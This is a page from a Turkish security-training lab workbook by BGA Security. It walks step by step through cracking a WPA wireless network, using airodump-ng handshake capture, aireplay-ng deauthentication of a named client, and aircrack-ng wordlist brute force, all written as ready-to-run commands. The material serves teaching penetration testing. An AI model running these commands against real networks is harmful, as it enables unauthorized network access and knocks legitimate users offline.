 [BEYAZ ŞAPKALI HACKER LAB ÇALIŞMALARI KİTAPÇIĞI]
BGA Bilgi Güvenliği A.Ş. | www.bgasecurity.com | @BGASecurity
Amaç: WPA kullananağlarıele geçirmekve buağlardabulunanclient’larayöneliksızmagirişimleri.
KullanılanAraçlar:
 Airodump-ng
 Aireplay-ng
 Aircrack-ng
Adımlar:
1.Adım: Hedef hakkında aşağıdaki bilgilere sahip olunduğunu varsayalım.(Bu bilgilerin nasıl
bulunabileceği birüstkonudadeğinildi.
İlgili komutroot@bt:~# airodump-ngwlan1 şeklindedir)
ESSID
ttv1
BSSID
00:23:F8:A3:CD:9F
Client
00:1C:B3:C2:3D:F3
4C:0F:6E:D6:8D:BF
Channel
6
2.Adım: Hedef hakkında WPA handshake yakalayabilmek için paket toplayıp bunları bgatest isimli
dosyaya yazdırıyoruz.
root@bt:~# airodump-ng --channel 6 --bssid 00:23:F8:A3:CD:9F -w bgatest mon0
3.Adım: Eğer hala WPA handshake yakayalamadıysak, Deuauthentication paketleri ile istemciyi kablosuz
ağdan düşürelimve tekrarWPA handshake yapıpbağlanmasınısağlayalım.
root@bt:~# aireplay-ng --deauth 100 -a 00:23:F8:A3:CD:9F -c 00:1C:B3:C2:3D:F3 mon0
3.Adım:Elde ettiğimiz WPA handshake’i bruteforce saldırısı ile kıralım.
root@bt:~# aircrack-ng bgatest-02.cap -w /wordlistdosyasinin-yolu.txt
Ek Kaynaklar:
---
 